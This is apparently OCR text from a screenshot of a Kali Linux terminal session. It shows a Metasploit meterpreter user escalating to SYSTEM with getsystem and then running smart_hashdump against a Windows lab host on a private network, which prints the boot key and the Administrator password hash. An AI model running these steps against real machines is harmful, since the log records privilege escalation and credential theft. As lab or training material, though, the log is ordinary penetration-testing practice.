 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
[*] Dumping password hashes...
[-] On this version of Windows you need to be NT AUTHORITY\SYSTEM to dump the hashes
[-] Try setting GETSYSTEM to true.
meterpreter > GETSYSTEM
[-] Unknown command: GETSYSTEM
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run windows/gather/smart_hashdump
[*] Running module against WIN-M4H0I48TK0H
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20241028165349_default_192.168.70.21_windows.hashes_457092.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 7f4e7c3ae6315bf1d80fa5c6ba61d85f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:f4766727c46a2891f71c237b518727d5:::
[-] Error: ActiveRecord::RecordInvalid Validation failed: Session can't be blank ["/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/
activerecord-7.0.8/lib/active_record/validations.rb:80:in `raise_validation_error'", "/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/ge
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM